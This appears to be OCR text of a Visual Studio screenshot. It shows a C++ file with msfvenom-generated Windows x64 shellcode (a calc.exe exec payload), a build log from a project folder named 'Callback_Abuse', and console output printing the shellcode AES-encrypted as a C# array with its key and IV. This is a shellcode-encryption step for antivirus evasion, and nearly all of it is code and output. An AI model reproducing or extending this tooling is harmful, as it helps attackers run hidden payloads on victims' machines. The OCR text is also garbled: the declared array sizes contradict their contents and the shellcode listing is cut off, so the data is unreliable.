 What's New?
encryption.cpp
encryption
(Global Scope)
1 #include <Windows.h>
2 #include <Wincrypt.h>
3 #include <iostream>
4 #include <vector>
5 #include <iomanip>
6
7 // —— raw shellcode ——
8 //msfvenom -p windows/x64/exec CMD=calc.exe -f csharp
9 static BYTE rawShellcode[] = {
10 0xfc,0x48,0x83,0xe4,0xf0,0xe8,
11 0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
12 0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
13 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
14 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
15 0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
16 0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
17 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
18 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
19 0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
20 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
21 0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
22 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
23 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
24 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
25 0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
26 0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
27 0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
28 0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,
29 0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,
30 0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,
31 0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,
100 %
No issues found
Output
Show output from: Build
1>Previous IPDB not found, fall back to full compilation.
1>All 79 functions were compiled because no usable IPDB/IOBJ from previous compilation was
1>Finished generating code
1>encryption.vcxproj -> C:\Users\Administrator\Desktop\builder_v2.6\My_Projects\Callback_A
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
========== Rebuild completed at 11:24 PM and took 01.861 seconds ==========
Solution Explorer
Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.5917]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>C:\Users\Administrator\Desktop\builder_v2.6\My_Projects\Callback_Abuse\Encryption\x64\Release\encryption.exe
// ---------------------------------
// encrypted payload: 288 bytes
static byte[] encryptedShellcode = new byte[288] {
0x5b, 0x32, 0xec, 0xb0, 0x2b, 0x2b, 0xf7, 0xf1, 0xa5, 0x53, 0x21, 0x17, 0xd1, 0x04, 0xc9, 0xc0,
0x89, 0xa6, 0x11, 0xe7, 0x9d, 0x62, 0x0e, 0x7b, 0xe6, 0xf2, 0x09, 0xd1, 0x22, 0x31, 0xb5, 0x13,
0x8e, 0x81, 0xe8, 0x82, 0x65, 0x51, 0xaf, 0xf3, 0x33, 0xa4, 0x01, 0xf0, 0x46, 0x6a, 0x65, 0x46,
0x9f, 0x8c, 0x64, 0x01, 0x2c, 0x15, 0xee, 0x38, 0xd4, 0x62, 0x19, 0x7a, 0x25, 0x6a, 0x8c, 0xe3,
0x80, 0x3a, 0x60, 0x1e, 0x90, 0xf2, 0x16, 0x8e, 0x42, 0xba, 0x0f, 0x03, 0x2e, 0x47, 0x4a, 0x62,
0x87, 0x88, 0xa3, 0xf0, 0xb3, 0x1d, 0x2b, 0x0f, 0xb0, 0x6e, 0x97, 0x6d, 0x00, 0x8a, 0x96, 0x70,
0xcf, 0xbd, 0x54, 0x37, 0x9d, 0x91, 0x49, 0xf5, 0x19, 0x7d, 0x3f, 0xdb, 0x5b, 0x1e, 0x52, 0x25,
0x89, 0xa9, 0xa8, 0x84, 0x2b, 0xf7, 0xdc, 0xf4, 0x94, 0xf7, 0xe8, 0xc2, 0x04, 0x9d, 0xfd, 0xcf,
0x24, 0xb0, 0x4f, 0x83, 0x0c, 0x67, 0x5f, 0x17, 0x9e, 0xe9, 0xf1, 0xf0, 0xf7, 0x73, 0x92, 0x81,
0x15, 0x4d, 0x6a, 0x7b, 0x5a, 0x0b, 0x93, 0x52, 0x47, 0x2e, 0x76, 0x26, 0xf6, 0x07, 0xfd, 0x2b,
0xd8, 0x4e, 0x33, 0x3f, 0xbe, 0xeb, 0xfe, 0x82, 0x0d, 0x51, 0xe9, 0xd3, 0xbb, 0x30, 0xa9, 0x31,
0x94, 0x50, 0x6a, 0x76, 0x44, 0x97, 0x92, 0x69, 0x5e, 0x0a, 0xe7, 0xf3, 0x41, 0x68, 0x04, 0xba,
0xa3, 0xa8, 0xbf, 0x60, 0xc0, 0x71, 0xc1, 0x8c, 0xe3, 0xbb, 0xd8, 0x5e, 0x7f, 0x0b, 0xda, 0x74,
0xc4, 0x21, 0xf4, 0x55, 0xf3, 0x09, 0xf5, 0xe8, 0xd7, 0x41, 0xa0, 0x59, 0xed, 0x85, 0x23, 0x95,
0x12, 0xb9, 0x4c, 0x77, 0xa1, 0xf5, 0x1c, 0x56, 0x69, 0xb7, 0x2f, 0xb8, 0x0e, 0x80, 0x6e, 0xe4,
0xcd, 0xdc, 0xbf, 0xcb, 0x46, 0xb1, 0xe6, 0x9f, 0x19, 0x70, 0xa1, 0x9b, 0x51, 0x80, 0x0b, 0xdf,
0x7c, 0xb9, 0xca, 0xa1, 0x93, 0xa6, 0x03, 0x7a, 0x8d, 0x7c, 0xca, 0xaa, 0x0c, 0x3a, 0xb7, 0x28,
0x21, 0x7d, 0x4e, 0x2a, 0xef, 0x95, 0x59, 0x92, 0x47, 0x15, 0x43, 0xa0, 0x06, 0xd0, 0xc4, 0xb5
};
static byte[] aesKey = new byte[20] { 0x60, 0x3d, 0xeb, 0x10, 0x15, 0xca, 0x71, 0xbe, 0x2b, 0x73, 0xae, 0xf0, 0x85, 0x7d, 0x77, 0x81, 0x1f, 0x35, 0
x2c, 0x07, 0x3b, 0x61, 0x08, 0xd7, 0x2d, 0x98, 0x10, 0xa3, 0x09, 0x14, 0xdf, 0xf4 };
static byte[] aesIV = new byte[10] { 0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0a, 0x0b, 0x0c, 0x0d, 0x0e, 0x0f };
C:\Users\Administrator>